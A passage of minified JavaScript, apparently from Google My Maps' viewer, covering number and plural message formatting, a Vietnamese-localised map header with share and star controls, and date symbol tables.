Fo.prototype.parse=function(a,b){b=b||[0];if(this.va!==0)throw Error("wc");a=a.replace(/ |\u202f/g,"\u00a0");var c=a.indexOf(this.qa,b[0])==b[0],d=a.indexOf(this.V,b[0])==b[0];c&&d&&(this.qa.length>this.V.length?d=!1:this.qa.length<this.V.length&&(c=!1));c?b[0]+=this.qa.length:d&&(b[0]+=this.V.length);if(a.indexOf(qM.Rl,b[0])==b[0]){b[0]+=qM.Rl.length;var e=Infinity}else{e=a;var f=!1,g=!1,k=!1,l=-1,n=1,p=qM.Bo,q=qM.Ql,t=qM.Co;if(this.va!=0)throw Error("xc");q=q.replace(/\u202f/g,"\u00a0");for(var u=
"";b[0]<e.length;b[0]++){var w=e.charAt(b[0]),B=uM(w);if(B>=0&&B<=9)u+=B,k=!0;else if(w==p.charAt(0)){if(f||g)break;u+=".";f=!0}else if(w==q.charAt(0)&&("\u00a0"!=q.charAt(0)||b[0]+1<e.length&&uM(e.charAt(b[0]+1))>=0)){if(f||g)break}else if(w==t.charAt(0)){if(g)break;u+="E";g=!0;l=b[0]}else if(w=="+"||w=="-"){if(k&&l!=b[0]-1)break;u+=w}else if(this.N==1&&w==qM.Bp.charAt(0)){if(n!=1)break;n=100;if(k){b[0]++;break}}else if(this.N==1&&w==qM.Cp.charAt(0)){if(n!=1)break;n=1E3;if(k){b[0]++;break}}else break}this.N!=
1&&(n=this.N);e=parseFloat(u)/n}if(c){if(a.indexOf(this.ua,b[0])!=b[0])return NaN;b[0]+=this.ua.length}else if(d){if(a.indexOf(this.oa,b[0])!=b[0])return NaN;b[0]+=this.oa.length}return d?-e:e};
Fo.prototype.format=function(a){if(this.U>this.H)throw Error("yc");if(isNaN(a))return qM.Ls;var b=[];var c=a;if(this.va==0)c=vM;else{c=Math.abs(c);var d=wM(this,c<=1?0:xM(c)).fq;c=wM(this,d+xM(yM(this,zM(c,-d)).Tu))}a=zM(a,-c.fq);(d=a<0||a==0&&1/a<0)?c.er?b.push(c.er):(b.push(c.prefix),b.push(this.V)):(b.push(c.prefix),b.push(this.qa));if(isFinite(a))if(a*=d?-1:1,a*=this.N,this.Ha){var e=a;if(e==0)AM(this,e,this.O,b),BM(this,0,b);else{var f=Math.floor(Math.log(e)/Math.log(10)+2E-15);e=zM(e,-f);var g=
this.O;this.wa>1&&this.wa>this.O?(g=f%this.wa,g<0&&(g=this.wa+g),e=zM(e,g),f-=g,g=1):this.O<1?(f++,e=zM(e,-1)):(f-=this.O-1,e=zM(e,this.O-1));AM(this,e,g,b);BM(this,f,b)}}else AM(this,a,this.O,b);else b.push(qM.Rl);d?c.gr?b.push(c.gr):(isFinite(a)&&b.push(c.suffix),b.push(this.oa)):(isFinite(a)&&b.push(c.suffix),b.push(this.ua));return b.join("")};
var yM=function(a,b){var c=zM(b,a.H);a.Aa>0&&(c=CM(c,a.Aa,a.H));c=Math.round(c);if(isFinite(c)){var d=Math.floor(zM(c,-a.H));c=Math.floor(c-zM(d,a.H));if(c<0||c>=zM(1,a.H))d=Math.round(b),c=0}else d=b,c=0;return{Tu:d,lC:c}},AM=function(a,b,c,d){if(a.U>a.H)throw Error("yc");d||(d=[]);b=yM(a,b);var e=b.Tu,f=b.lC,g=a.U>0||f>0||!1;b=a.U;g&&(b=a.U);for(var k="",l=e;l>1E20;)k="0"+k,l=Math.round(zM(l,-1));k=l+k;var n=qM.Bo;l=qM.Cm.codePointAt(0);var p=k.length,q=0;if(e>0||c>0){for(e=p;e<c;e++)d.push(String.fromCodePoint(l));
if(a.W.length>=2)for(c=1;c<a.W.length;c++)q+=a.W[c];c=p-q;if(c>0){e=a.W;q=p=0;for(var t,u=qM.Ql,w=k.length,B=0;B<w;B++)if(d.push(String.fromCodePoint(l+Number(k.charAt(B)))),w-B>1)if(t=e[q],B<c){var I=c-B;(t===1||t>0&&I%t===1)&&d.push(u)}else q<e.length&&(B===c?q+=1:t===B-c-p+1&&(d.push(u),p+=t,q+=1))}else{c=k;k=a.W;e=qM.Ql;t=c.length;u=[];for(p=k.length-1;p>=0&&t>0;p--){q=k[p];for(w=0;w<q&&t-w-1>=0;w++)u.push(String.fromCodePoint(l+Number(c.charAt(t-w-1))));t-=q;t>0&&u.push(e)}d.push.apply(d,u.reverse())}}else g||
d.push(String.fromCodePoint(l));(a.wb||g)&&d.push(n);f=String(f);g=f.split("e+");g.length==2&&(f=String(CM(parseFloat(g[0]),a.Aa,1)),f=f.replace(".",""),f+=wx("0",parseInt(g[1],10)-f.length+1));a.H+1>f.length&&(f="1"+wx("0",a.H-f.length)+f);for(a=f.length;f.charAt(a-1)=="0"&&a>b+1;)a--;for(b=1;b<a;b++)d.push(String.fromCodePoint(l+Number(f.charAt(b))))},BM=function(a,b,c){c.push(qM.Co);b<0?(b=-b,c.push(qM.yp)):a.Ia&&c.push(qM.Qs);b=""+b;for(var d=qM.Cm,e=b.length;e<a.Ba;e++)c.push(d);a=d.codePointAt(0)-
oda;for(d=0;d<b.length;d++)c.push(String.fromCodePoint(a+b.codePointAt(d)))},uM=function(a){a=a.codePointAt(0);if(48<=a&&a<58)return a-48;var b=qM.Cm.codePointAt(0);return b<=a&&a<b+10?a-b:-1},oda="0".codePointAt(0),tM=function(a,b,c){for(var d="",e=!1,f=b.length;c[0]<f;c[0]++){var g=b.charAt(c[0]);if(g=="'")c[0]+1<f&&b.charAt(c[0]+1)=="'"?(c[0]++,d+="'"):e=!e;else if(e)d+=g;else switch(g){case "#":case "0":case ",":case ".":case ";":return d;case "\u00a4":c[0]+1<f&&b.charAt(c[0]+1)=="\u00a4"?(c[0]++,
d+=qM.Ol):(g=qM.Ol,d+=g in pM?pM[g][1]:g);break;case "%":if(!a.ha&&a.N!=1)throw Error("zc");if(a.ha&&a.N!=100)throw Error("Ac");a.N=100;a.ha=!1;d+=qM.Bp;break;case "\u2030":if(!a.ha&&a.N!=1)throw Error("zc");if(a.ha&&a.N!=1E3)throw Error("Ac");a.N=1E3;a.ha=!1;d+=qM.Cp;break;default:d+=g}}return d},vM={fq:0,er:"",gr:"",prefix:"",suffix:""},wM=function(a,b){a=a.va==1?oM.yo:oM.bs;a==null&&(a=oM.yo);if(b<3)return vM;b=Math.min(14,b);var c=a[zM(1,b)];for(--b;!c&&b>=3;)c=a[zM(1,b)],b--;if(!c)return vM;
c=c.other;var d=a="",e=c.indexOf(";");e>=0&&(c=c.substring(0,e),e=c.substring(e+1))&&(d=/([^0]*)(0+)(.*)/.exec(e),a=d[1],d=d[3]);return c&&c!="0"?(c=/([^0]*)(0+)(.*)/.exec(c))?{fq:b+1-(c[2].length-1),er:a,gr:d,prefix:c[1],suffix:c[3]}:vM:vM},xM=function(a){if(!isFinite(a))return a>0?a:0;for(var b=0;(a/=10)>=1;)b++;return b},zM=function(a,b){if(!a||!isFinite(a)||b==0)return a;a=String(a).split("e");return parseFloat(a[0]+"e"+(parseInt(a[1]||0,10)+b))},DM=function(a,b){return a&&isFinite(a)?zM(Math.round(zM(a,
b)),-b):a},CM=function(a,b,c){if(!a)return a;b=b-xM(a)-1;return b<-c?DM(a,-c):DM(a,b)};var EM;EM=function(a){return a%10==1&&a%100!=11?"one":a%10==2&&a%100!=12?"two":a%10==3&&a%100!=13?"few":"other"};var pda=EM=function(a){return a==1?"one":"other"};var FM;FM=function(a,b){if(void 0===b){b=a+"";var c=b.indexOf(".");b=Math.min(c===-1?0:b.length-c-1,3)}c=Math.pow(10,b);b={wo:b,f:(a*c|0)%c};return(a|0)==1&&b.wo==0?"one":"other"};var qda=FM=function(){return"other"};var Qo=function(a){this.O=a;this.N=this.H=this.V=null;a=qM;var b=oM;if(GM!==a||HM!==b)GM=a,HM=b,IM=new Fo(1);this.W=IM},GM=null,HM=null,IM=null,rda=RegExp("'([{}#].*?)'","g"),sda=RegExp("''","g");Qo.prototype.format=function(a){return JM(this,a,!1)};
var JM=function(a,b,c){if(a.O){a.V=[];var d=tda(a,a.O);a.N=KM(a,d);a.O=null}if(!a.N||a.N.length==0)return"";a.H=Wa(a.V);d=[];LM(a,a.N,b,c,d);for(b=d.join("");a.H.length>0;)b=b.replace(a.U(a.H),String(a.H.pop()).replace("$","$$$$"));return b},LM=function(a,b,c,d,e){for(var f=0;f<b.length;f++)switch(b[f].type){case 4:e.push(b[f].value);break;case 3:var g=b[f].value;var k=a,l=e,n=c[g];n===void 0?l.push("Undefined parameter - "+g):(k.H.push(n),l.push(k.U(k.H)));break;case 2:g=b[f].value;k=a;l=c;n=d;var p=
e,q=g.Km;l[q]===void 0?p.push("Undefined parameter - "+q):(q=g[l[q]],q===void 0&&(q=g.other),LM(k,q,l,n,p));break;case 0:g=b[f].value;MM(a,g,c,qda,d,e);break;case 1:g=b[f].value,MM(a,g,c,pda,d,e)}},MM=function(a,b,c,d,e,f){var g=b.Km,k=b.zt,l=+c[g];isNaN(l)?f.push("Undefined or invalid parameter - "+g):(k=l-k,g=b[c[g]],g===void 0&&(d=d(Math.abs(k)),g=b[d],g===void 0&&(g=b.other)),b=[],LM(a,g,c,e,b),c=b.join(""),e?f.push(c):(a=a.W.format(k),f.push(c.replace(/#/g,a))))},tda=function(a,b){var c=a.V,
d=a.U.bind(a);b=b.replace(sda,function(){c.push("'");return d(c)});return b=b.replace(rda,function(e,f){c.push(f);return d(c)})},NM=function(a){var b=0,c=[],d=[],e=/[{}]/g;e.lastIndex=0;for(var f;f=e.exec(a);){var g=f.index;f[0]=="}"?(c.pop(),c.length==0&&(f={type:1},f.value=a.substring(b,g),d.push(f),b=g+1)):(c.length==0&&(b=a.substring(b,g),b!=""&&d.push({type:0,value:b}),b=g+1),c.push("{"))}a=a.substring(b);a!=""&&d.push({type:0,value:a});return d},OM=/^\s*(\w+)\s*,\s*plural\s*,(?:\s*offset:(\d+))?/,
PM=/^\s*(\w+)\s*,\s*selectordinal\s*,/,QM=/^\s*(\w+)\s*,\s*select\s*,/,KM=function(a,b){var c=[];b=NM(b);for(var d=0;d<b.length;d++){var e={};if(0==b[d].type)e.type=4,e.value=b[d].value;else if(1==b[d].type){var f=b[d].value;switch(OM.test(f)?0:PM.test(f)?1:QM.test(f)?2:/^\s*\w+\s*/.test(f)?3:5){case 2:e.type=2;e.value=uda(a,b[d].value);break;case 0:e.type=0;e.value=vda(a,b[d].value);break;case 1:e.type=1;e.value=wda(a,b[d].value);break;case 3:e.type=3,e.value=b[d].value}}c.push(e)}return c},uda=
function(a,b){var c="";b=b.replace(QM,function(k,l){c=l;return""});var d={};d.Km=c;b=NM(b);for(var e=0;e<b.length;){var f=b[e].value;e++;var g=void 0;1==b[e].type&&(g=KM(a,b[e].value));d[f.replace(/\s/g,"")]=g;e++}return d},vda=function(a,b){var c="",d=0;b=b.replace(OM,function(l,n,p){c=n;p&&(d=parseInt(p,10));return""});var e={};e.Km=c;e.zt=d;b=NM(b);for(var f=0;f<b.length;){var g=b[f].value;f++;var k=void 0;1==b[f].type&&(k=KM(a,b[f].value));e[g.replace(/\s*(?:=)?(\w+)\s*/,"$1")]=k;f++}return e},
wda=function(a,b){var c="";b=b.replace(PM,function(k,l){c=l;return""});var d={};d.Km=c;d.zt=0;b=NM(b);for(var e=0;e<b.length;){var f=b[e].value;e++;var g=void 0;1==b[e].type&&(g=KM(a,b[e].value));d[f.replace(/\s*(?:=)?(\w+)\s*/,"$1")]=g;e++}return d};Qo.prototype.U=function(a){return"\ufddf_"+(a.length-1).toString(10)+"_"};var To=RegExp("^(.*?)([':;,\\.?}\\]\\)!]+)$"),So=RegExp("([\\S\\s]*?)(\\b(?:mailto:)?([\\w.!#$%&'*+-/=?^_`{|}~]+@[A-Za-z0-9.-]+\\.(?:com|org|net|edu|gov|aero|biz|cat|coop|info|int|jobs|mobi|museum|name|pro|travel|arpa|asia|xxx|[a-z][a-z])\\b)|\\b(?:(https?|ftp)://|www\\.)[\\w#-;!=?@\\[\\\\\\]_`{|}~]+|$)","gi");var RM=function(a,b){cI.call(this,a,b)};M(RM,cI);RM.prototype.V=function(){var a=this.H;rJ(a.H,70);nF(a.H)};RM.prototype.Vb=function(){cI.prototype.Vb.call(this);SM(this.Wa(),TM(this.H.getState().qa));xda(this)};
var xda=function(a){a.N.listen(a.H,["z","A"],function(){a.Wa().oa.kc(!1)},!1);a.N.listen(a.H,["ia","ja"],function(){SM(a.Wa(),TM(a.H.getState().qa))},!1);a.N.listen(a.H,["S","U"],function(){var b=kI(a.H.getState().N)!=null,c=a.Wa().H("i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c");ZB(c,"i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c-TSZdd",b)})};RM.prototype.W=function(){QL(cC(this.H.H))};RM.prototype.O=function(a){lF("/maps/d/","_blank");sJ(this.H.H);a.stopPropagation()};
RM.prototype.qa=function(){var a=this.H.getState().N;kI(a)!=null?UM(a):(VM(a,"legendPanel"),this.H.getState().H.H.dispatchEvent("M"))};var WM=function(a){xJ.call(this);this.N=yJ(this,"isAnonymous_",a)};M(WM,xJ);var yda=function(a){var b=a.name,c=a.YB,d=a.pE,e=a.Kr,f=a.Qr,g=a.Pr,k=a.fl;a=a.Oq;var l=X();var n='<div class="'+H("i4ewOd-pzNkMb-nK2kYb")+'"><div class="'+H("i4ewOd-pzNkMb-jfdpUb-ornU0b")+'"></div><div class="'+H("i4ewOd-pzNkMb-xl07Ob-haAclf")+" "+H("i4ewOd-pzNkMb-bMcfAe")+'" title="';n+=VJ("Chia s\u1ebb");n+='"></div><div class="'+H("i4ewOd-pzNkMb-n9oEIb")+" "+H("i4ewOd-pzNkMb-bMcfAe")+'" title="';n+=VJ("Xem b\u1ea3n \u0111\u1ed3 l\u1edbn h\u01a1n");n+='"><div class="'+H("i4ewOd-pzNkMb-LgbsSe")+
'"></div></div><div class="'+H("i4ewOd-pzNkMb-iRbXbd")+" "+H("i4ewOd-pzNkMb-bMcfAe")+'"><span class="'+H("i4ewOd-pzNkMb-iRbXbd-V67aGc")+'">';n=DJ(n+"\u0110\u0103ng nh\u00e2\u0323p</span></div></div>");l=U(V(l,n),'<div class="'+H("i4ewOd-pzNkMb-tJHJj")+'"><div class="'+H("i4ewOd-pzNkMb-r4nke-LS81yb")+" "+H("di8rgd-TEhSn")+'"><div class="'+H("i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c")+'"></div><div class="'+H("i4ewOd-pzNkMb-QClCJf-giiMnc-xJzy8c-haAclf")+'">');T(k)&&(U(l,'<img src="'+H(aK(k.Yh))+'" class="'+
H("i4ewOd-pzNkMb-QClCJf-giiMnc-xJzy8c")+'" alt="'),V(l,VJ("\u1ea2nh h\u1ed3 s\u01a1 c\u1ee7a ch\u1ee7 s\u1edf h\u1eefu b\u1ea3n \u0111\u1ed3")),U(l,'"'),T(a)&&(U(l,' title="'),V(l,VJ("Ng\u01b0\u1eddi d\u00f9ng n\u00e0y \u0111\u00e3 \u0111\u01b0\u1ee3c x\u00e1c minh")),U(l,'"')),U(l,">"+(T(a)?'<div class="'+H("i4ewOd-pzNkMb-QClCJf-giiMnc-vnidVe")+'"></div>':"")));U(l,'</div><div title="'+H(b)+'" class="'+H("suEOdc")+" "+H("i4ewOd-pzNkMb-r4nke")+'">'+hK(S(b))+"</div>"+(T(d)?'<div class="'+H("i4ewOd-pzNkMb-fI6EEc")+
'" title="'+H(e)+'"></div>':"")+'<div class="'+H("i4ewOd-pzNkMb-QClCJf-giiMnc-V1ur5d-haAclf")+'">'+(T(k)?S(k.displayName):"")+'</div><div class="'+H("dIxMhd-bN97Pc-b3rLgd")+'"><div class="'+H("dIxMhd-bN97Pc-Tswv1b-Bz112c")+'"></div><div class="'+H("dIxMhd-bN97Pc-b3rLgd-fmcmS")+'"><span class="'+H("dIxMhd-bN97Pc-b3rLgd-Wetbn")+'" style="display:none">');b=Wba("//support.google.com/mymaps/answer/3024454?hl=en&amp;ref_topic=3188329");e='<a href="'+H($J(b))+'" target="_blank">Gi\u01a1\u0301i thi\u00ea\u0323u</a>';
V(l,e);U(l,'</span><span class="'+H("dIxMhd-bN97Pc-b3rLgd-MEDVr")+'">');b='B\u1ea3n \u0111\u1ed3 n\u00e0y \u0111\u01b0\u1ee3c t\u1ea1o b\u1eb1ng Google My Maps. <a href="'+(H($J(b))+'" target="_blank">T\u1ea1o b\u1ea3n \u0111\u1ed3 c\u1ee7a ri\u00eang b\u1ea1n.</a>');V(l,b);U(l,'</span></div></div></div></div><div class="'+H("i4ewOd-pzNkMb-jfdpUb-haAclf")+" "+H("tk3N6e-qrhCuc-to915")+'"><div class="'+H("i4ewOd-pzNkMb-jfdpUb-SmKAyb")+'"><div class="'+H("i4ewOd-pzNkMb-ij8cu")+'">'+hK(S(c))+"</div>");
T(d)&&(U(l,(T(g)?'<div class="'+H("i4ewOd-pzNkMb-nUpftc-NnAfwf-fmcmS")+'">'+S(f)+"</div>":"")+'<div class="'+H("i4ewOd-pzNkMb-UBMNlb-hSRGPd")+'">'),V(l,"\u0110\u00e3 t\u1ea1o v\u1edbi Google My Maps"),U(l,"</div>"));U(l,"</div></div>");return l};Wo.prototype.Za=function(a){this.isEnabled&&(this.Pm.prototype.Za.call(this,a),this.H&&this.H())};Wo.prototype.zj=function(a){this.Pm.prototype.zj.call(this,a);XM(this,!1)};Wo.prototype.Af=function(a){this.Pm.prototype.Af.call(this,a);this.isEnabled&&this.isEnabled()&&XM(this,!0)};Wo.prototype.Bf=function(a){this.Pm.prototype.Bf.call(this,a);this.isEnabled&&this.isEnabled()&&XM(this,!0)};var XM=function(a,b){a.na&&a.na()&&ZB(a.na(),a.ab()+"-JbbQac-i5vt6e",b)};var YM=function(a,b,c){qm.call(this,a,b,c);a=new Wo(this);for(var d in a)this[d]=a[d]};M(YM,qm);YM.prototype.hd=function(a){qm.prototype.hd.call(this,a);yn(this.na(),"d6wfac-V67aGc")};YM.prototype.ab=function(){return"d6wfac-V67aGc"};var ZM=function(a){om.call(this);this.N=a||!1;this.O=[]};M(ZM,om);ZM.prototype.render=function(a){om.prototype.render.call(this,a);yn(this.na(),"ornU0b-hFsbo");var b=vh(this.na());this.O.push({element:b,iu:"ornU0b-hFsbo-PBWx0c",Qt:"ornU0b-hFsbo-qAWA2"});R(this).listen(vh(a),"click",this.ha,!1);this.na();$M(this)};var $M=function(a){r(a.O,function(b){b.iu&&ZB(b.element,b.iu,this.N);b.Qt&&ZB(b.element,b.Qt,!this.N)},a)};ZM.prototype.ha=function(){this.toggle()};ZM.prototype.toggle=function(){this.kc(!this.N)};
ZM.prototype.kc=function(a){!!this.N!=!!a&&(this.N=a,$M(this),this.dispatchEvent("ma"),this.dispatchEvent(this.N?"la":"ka"))};ZM.prototype.Wc=function(){return this.N};var zda=function(a){a=a.checked;var b='<div class="'+H("tk3N6e-fI6EEc")+(T(a)?" "+H("tk3N6e-fI6EEc-barxie"):"")+'" role="button" aria-label="';b+=VJ("Toggle star");b+='" aria-checked="'+(T(a)?"true":"false")+'"></div>';return DJ(b)};N(Xo,sm);nm("VIpgJd-ornU0b-LgbsSe",function(){return new Xo(null)});var bN=function(a,b){Xo.call(this,"",a||aN.getInstance(),b)};M(bN,Xo);var aN=function(){};M(aN,lm);aN.prototype.ab=function(){return"tk3N6e-fI6EEc"};aN.prototype.Qd=function(a){return jh(zda,{checked:a.Rd()},void 0,a.Ja())};aN.prototype.dg=function(){return"checkbox"};aN.prototype.Pe=function(a,b,c){b==16?cm(a,"checked",c):lm.prototype.Pe.call(this,a,b,c)};aN.getInstance=function(){return HC(aN)};var cN=function(a){zJ.call(this,a);this.oa=new ZM;jn(this,this.oa);this.Aa=new YM;this.N=null};M(cN,zJ);var Ada=function(a){if(!K(a,7,!0)||!cC(a))return null;a=new WM(fC(a));return{Ld:RM,Od:cN,Ae:0,Pd:"i4ewOd-UzWXSb",options:a,Bd:null}};
cN.prototype.mb=function(){zJ.prototype.mb.call(this);var a=this.na();yn(a,"i4ewOd-pzNkMb-haAclf");var b=AJ(this);var c=b.H.N;var d=wh(L(b.H.H,qK,18),qK),e=F(d,6),f=null,g=!1;dN(c)&&(f=dN(c),f=F(f,1),g=dN(c),g=F(g,2),f={displayName:f,Yh:(new Eo(g,!1)).ig(72).Pj(!0).Ci()},g=!!K(c,29,void 0,Wq)||!!K(b.H.H,17)&&iF("fv"));var k=Vo(th(F(c,23,Wq)),{attributes:{target:"_blank"}}),l=yc(Xr(c,17,Wq,Yr))==2;b=TM(b.H.getState().qa)?"X\u00f3a d\u1ea5u sao":"G\u1eafn d\u1ea5u sao b\u1ea3n \u0111\u1ed3 n\u00e0y \u0111\u1ec3 xem trong Google Maps";
var n=rh($f(cp(c,20,Wq)),0);n=Ro(n);var p=!!n;c={name:th(F(c,2,Wq),"B\u1ea3n \u0111\u1ed3 kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1"),YB:k,userName:e,Tw:F(d,3),lO:F(d,4),fl:f,pE:l,Kr:b,Qr:n,Pr:p,Oq:g};gh(a,yda,c)};
cN.prototype.render=function(a){zJ.prototype.render.call(this,a);var b=AJ(this);a=R(this);this.Aa.hd(this.H("i4ewOd-pzNkMb-iRbXbd-V67aGc"));a.listen(this.H("i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c"),"click",b.qa.bind(b));var c=wG(this,"i4ewOd-pzNkMb-UBMNlb-hSRGPd");c&&a.listen(c,"click",b.O.bind(b));a.listen(this.H("i4ewOd-pzNkMb-n9oEIb"),"click",b.V.bind(b),!1);a.listen(this.H("i4ewOd-pzNkMb-iRbXbd-V67aGc"),"click",b.W.bind(b),!1);a.listen(this.oa,"ma",this.O,!1);a.listen(this.oa,["la","ka"],function(d){d.type==
"la"&&rJ(b.H.H,68)},!1);a.listen(Ug(),"resize",this.O,!1);this.ha.N()&&yn(this.na(),"QUIbkc");if(a=wG(this,"i4ewOd-pzNkMb-fI6EEc"))yn(this.H("i4ewOd-pzNkMb-r4nke-LS81yb"),"SfQLQb-fI6EEc"),this.N=new bN,this.N.render(a),R(this).listen(this.N,"action",A(this.ua,this));R(this).listen(Ug(),"resize",this.O,!1);this.O();P(this.O.bind(this),0)};
cN.prototype.O=function(){if(this.Db()){var a=Kx("c4YZDc").getAttribute("dir")=="rtl",b=this.H("i4ewOd-pzNkMb-jfdpUb-haAclf"),c=this.H("i4ewOd-pzNkMb-jfdpUb-SmKAyb"),d=document.documentElement.getBoundingClientRect().height,e=this.H("i4ewOd-pzNkMb-tJHJj");c=c.getBoundingClientRect().height;d=Math.min(d*.8-e.getBoundingClientRect().height,c);cE(b,this.oa.Wc()?d:0);cr(b,"overflow-y",d==c?"hidden":"scroll");d=this.H("i4ewOd-pzNkMb-nK2kYb");var f=this.H("i4ewOd-pzNkMb-r4nke"),g=wG(this,"i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c");
b=e.getBoundingClientRect().width;e=mE(e);e=a?e.right:e.left;d=d.getBoundingClientRect().width+nE(d).right+nE(d).left;c=0;g&&g.getBoundingClientRect().width&&(c=nE(g),c=g.getBoundingClientRect().width+(a?c.left:c.right));g=0;this.N&&(g=nE(this.N.na()),g=this.N.na().getBoundingClientRect().width+(a?g.right:g.left));a=Kx("i4ewOd-pzNkMb-QClCJf-giiMnc-xJzy8c-haAclf").getBoundingClientRect().width;cr(f,"max-width",b-e-d-c-g-a+"px");a=Kx("dIxMhd-bN97Pc-b3rLgd-MEDVr");f=Kx("dIxMhd-bN97Pc-b3rLgd-Wetbn");
iE(a,!0);iE(f,!1);g=nE(a);g=a.getBoundingClientRect().width+g.left+g.right;var k=Kx("dIxMhd-bN97Pc-Tswv1b-Bz112c"),l=nE(k);k=k.getBoundingClientRect().width+l.left+l.right;b=g<=b-e-d-c-k;iE(a,b);iE(f,!b)}};var SM=function(a,b){a.N&&a.N.Rd()!=b&&a.N.Ug(b)};
cN.prototype.ua=function(){wG(this,"i4ewOd-pzNkMb-fI6EEc").setAttribute("title",this.N.Rd()?"X\u00f3a d\u1ea5u sao":"G\u1eafn d\u1ea5u sao b\u1ea3n \u0111\u1ed3 n\u00e0y \u0111\u1ec3 xem trong Google Maps");var a=AJ(this),b=this.N.Rd(),c=a.H,d=a.Wa(),e=c.H;fC(e)?(QL(cC(e)),SM(d,!1)):eN(c.getState().qa,b);b=c.getState().oa;a=vh(a.Wa().na());b.H.dispatchEvent(new dI(a))};var fN={gs:["BC","AD"],fs:["Before Christ","Anno Domini"],Ms:"JFMAMJJASOND".split(""),Ys:"JFMAMJJASOND".split(""),Js:"January February March April May June July August September October November December".split(" "),Xs:"January February March April May June July August September October November December".split(" "),Us:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),bt:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),kt:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),
ht:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),Ws:"Sun Mon Tue Wed Thu Fri Sat".split(" "),gt:"Sun Mon Tue Wed Thu Fri Sat".split(" "),Ns:"SMTWTFS".split(""),Zs:"SMTWTFS".split(""),Vs:["Q1","Q2","Q3","Q4"],Rs:["1st quarter","2nd quarter","3rd quarter","4th quarter"],Yr:["AM","PM"],Hj:["EEEE, MMMM d, y","MMMM d, y","MMM d, y","M/d/yy"],Dp:["h:mm:ss\u202fa zzzz","h:mm:ss\u202fa z","h:mm:ss\u202fa","h:mm\u202fa"],ds:["{1} 'at' {0}","{1} 'at' {0}","{1}, {0}","{1}, {0}"],Jj:6,
EA:[5,6],Pl:5};
fN={gs:["TCN","SCN"],fs:["Tr\u01b0\u1edbc Ch\u00faa Gi\u00e1ng Sinh","Sau C\u00f4ng Nguy\u00ean"],Ms:"1 2 3 4 5 6 7 8 9 10 11 12".split(" "),Ys:"1 2 3 4 5 6 7 8 9 10 11 12".split(" "),Js:"th\u00e1ng 1;th\u00e1ng 2;th\u00e1ng 3;th\u00e1ng 4;th\u00e1ng 5;th\u00e1ng 6;th\u00e1ng 7;th\u00e1ng 8;th\u00e1ng 9;th\u00e1ng 10;th\u00e1ng 11;th\u00e1ng 12".split(";"),Xs:"Th\u00e1ng 1;Th\u00e1ng 2;Th\u00e1ng 3;Th\u00e1ng 4;Th\u00e1ng 5;Th\u00e1ng 6;Th\u00e1ng 7;Th\u00e1ng 8;Th\u00e1ng 9;Th\u00e1ng 10;Th\u00e1ng 11;Th\u00e1ng 12".split(";"),Us:"thg 1;thg 2;thg 3;thg 4;thg 5;thg 6;thg 7;thg 8;thg 9;thg 10;thg 11;thg 12".split(";"),
bt:"Th\u00e1ng 1;Th\u00e1ng 2;Th\u00e1ng 3;Th\u00e1ng 4;Th\u00e1ng 5;Th\u00e1ng 6;Th\u00e1ng 7;Th\u00e1ng 8;Th\u00e1ng 9;Th\u00e1ng 10;Th\u00e1ng 11;Th\u00e1ng 12".split(";"),kt:"Ch\u1ee7 Nh\u1eadt;Th\u1ee9 Hai;Th\u1ee9 Ba;Th\u1ee9 T\u01b0;Th\u1ee9 N\u0103m;Th\u1ee9 S\u00e1u;Th\u1ee9 B\u1ea3y".split(";"),ht:"Ch\u1ee7 Nh\u1eadt;Th\u1ee9 Hai;Th\u1ee9 Ba;Th\u1ee9 T\u01b0;Th\u1ee9 N\u0103m;Th\u1ee9 S\u00e1u;Th\u1ee9 B\u1ea3y".split(";"),Ws:"CN;Th\u1ee9 2;Th\u1ee9 3;Th\u1ee9 4;Th\u1ee9 5;Th\u1ee9 6;Th\u1ee9 7".split(";"),
gt:"CN;Th\u1ee9 2;Th\u1ee9 3;Th\u1ee9 4;Th\u1ee9 5;Th\u1ee9 6;Th\u1ee9 7".split(";"),Ns:"CN T2 T3 T4 T5 T6 T7".split(" "),Zs:"CN T2 T3 T4 T5 T6 T7".split(" "),Vs:["Q1","Q2","Q3","Q4"],Rs:["Qu\u00fd 1","Qu\u00fd 2","Qu\u00fd 3","Qu\u00fd 4"],Yr:["SA","CH"],Hj:["EEEE, d MMMM, y","d MMMM, y","d MMM, y","d/M/yy"],Dp:["HH:mm:ss zzzz","HH:mm:ss z","HH:mm:ss","HH:mm"],ds:["'l\u00fac' {0} {1}","'l\u00fac' {0} {1}","{0} {1}","{0} {1}"],Jj:0,EA:[5,6],Pl:6};var gN=function(a,b){switch(b){case 1:return a%4!=0||a%100==0&&a%400!=0?28:29;case 5:case 8:case 10:case 3:return 30}return 31},hN=function(a,b){b=b||new Date(Rm());var c;if(c=a.getDate()==b.getDate())if(b=b||new Date(Rm()),c=a.getMonth()==b.getMonth())b=b||new Date(Rm()),c=a.getFullYear()==b.getFullYear();return c},iN=function(a,b,c,d,e){a=new Date(a,b,c);e=e||0;return a.valueOf()+(((d!==void 0?d:3)-e+7)%7-((a.getDay()+6)%7-e+7)%7)*864E5},lN=function(a,b,c){typeof a==="number"?(this.Hb=jN(a,b||0,
c||1),kN(this,c||1)):bb(a)?(this.Hb=jN(a.getFullYear(),a.getMonth(),a.getDate()),kN(this,a.getDate())):(this.Hb=new Date(Rm()),a=this.Hb.getDate(),this.Hb.setHours(0),this.Hb.setMinutes(0),this.Hb.setSeconds(0),this.Hb.setMilliseconds(0),kN(this,a))},jN=function(a,b,c){b=new Date(a,b,c);a>=0&&a<100&&b.setFullYear(b.getFullYear()-1900);return b};h=lN.prototype;h.mq=fN.Jj;h.ou=fN.Pl;h.clone=function(){var a=new lN(this.Hb);a.mq=this.mq;a.ou=this.ou;return a};h.getFullYear=function(){return this.Hb.getFullYear()};
